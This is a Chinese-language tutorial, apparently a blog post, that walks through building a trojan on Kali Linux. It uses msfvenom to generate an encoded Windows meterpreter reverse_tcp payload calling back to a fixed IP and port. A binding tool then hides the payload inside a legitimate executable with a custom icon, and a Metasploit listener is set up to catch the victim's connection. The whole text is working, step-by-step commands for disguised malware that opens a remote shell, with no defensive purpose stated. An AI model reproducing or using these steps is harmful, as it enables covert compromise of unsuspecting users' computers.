文章目录

- 一、安装开发环境

- 二、开始捆绑

- 三、开始监听

操作环境

kali

windows

一、安装开发环境

┌──(kali㉿kali)-[~]

└─$ sudo -i

[sudo] kali 的密码:

┌──(root㉿kali)-[~]

└─# whoami

root

┌──(root㉿kali)-[~]

└─# apt update

┌──(root㉿kali)-[~]

└─# apt -y install golang



使用 msfvenom 生成 msf 程序

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.64.129 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 11 -f exe -o msf.exe

参数说明:

-a 指定架构如 x86 x64。 x86 代表 32 位, x64 代表 64 位

–platform 指定平台,这里选择 windows,通过 --l platforms 可以查看所有支持的平台

-p 设置载荷,我们使用 windows/meterpreter/reverse_tcp,可以通过-l payloads 查看所有载荷

LHOST 目标主机执行程序后连接我们 Kali 的地址

LPORT 目标主机执行程序后连接我们 Kali 的端口

-b 去掉坏字符,坏字符会影响 payload 正常执行。

-e 指定编码器,x86/shikata_ga_nai 是 msf 自带的编码器,可以通过 -l encoders 查看所有编码器

-i 指定 payload 有效载荷编码迭代次数。

-f 指定生成格式,可以是 raw,exe,elf,jar,c 语言的,python 的,java 的……,用 -l formats 查看所有支持的格式

-o 指定文件名称和导出位置

准备完成以下材料

┌──(root㉿kali)-[~]

└─# ls

1.ico superdic-cr.exe binding msf.exe

二、开始捆绑

#增加执行权限

┌──(root㉿kali)-[~]

└─# chmod +x binding

#注:第一个参数 msf.exe 为生成程序,第二个参数 superdic-cr.exe 为我们要捆绑的应用,第 三个参数 1.ico 是 ico 图标。

┌──(root㉿kali)-[~]

└─# ./binding msf.exe superdic-cr.exe 1.ico

┌──(root㉿kali)-[/home/kali]

└─# cd output

┌──(root㉿kali)-[/home/kali/output]

└─# ls

payload.exe

#下载生成文件到本地

┌──(root㉿kali)-[/home/kali/output]

└─# sz output/payload.exe

三、开始监听

┌──(root㉿kali)-[/home/kali/output]

└─# msfdb run

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.64.129

msf6 exploit(multi/handler) > set lport 4444

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.64.129:4444



windows运行payload.exe,出现了之前捆绑的文件

另一个文件

!

回到Kali,监听到了用户机

![洛谷 P8794 [蓝桥杯 2022 国 A] 环境治理](https://img-blog.csdnimg.cn/img_convert/e49b9e760bbd9b068b12fd39d6cb775c.png)

![flowable-startEvent[开始事件]相关配置[表单、执行监听器]](https://img-blog.csdnimg.cn/direct/4e6cd871833f4f5dbdbaa81f03c107cc.png)